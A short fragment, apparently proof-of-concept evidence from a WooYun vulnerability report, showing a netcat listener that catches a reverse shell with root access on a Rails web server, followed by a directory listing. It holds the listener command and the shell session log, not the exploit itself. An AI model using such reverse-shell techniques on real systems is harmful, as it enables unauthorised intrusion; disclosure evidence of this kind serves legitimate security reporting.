 $ nc -vv -l -p 9527
Listening on [0.0.0.0] (family 0, port 9527)
Connection from port 9527 [tcp/*] accepted (family 2, sport 46027)
bash: no job control in this shell
Warning: PATH set to RVM ruby but GEM_HOME and/or GEM_PATH not set, see:
https://github.com/wayneeseguin/rvm/issues/3212
[root@bzmh_web1 current]# ls
ls
Capfile
Gemfile
Gemfile.lock
Guardfile
REVISION
Rakefile
app
config
config.ru
www.wooyun.org